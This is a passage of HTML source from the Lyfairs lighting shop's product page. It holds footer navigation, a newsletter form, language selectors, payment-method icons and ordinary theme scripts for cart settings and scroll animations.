                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.lyfairs.co.uk/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lyfairs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lyfairs/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@lyfairs-lighting6480" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Lyfairs_lighting/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get the latest event discounts delivered straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16683130683545__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16683130683545__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lyfairs</a></small>
        
          <small class="copyright__content">Powered by Lyfairs</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lyfairs.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next 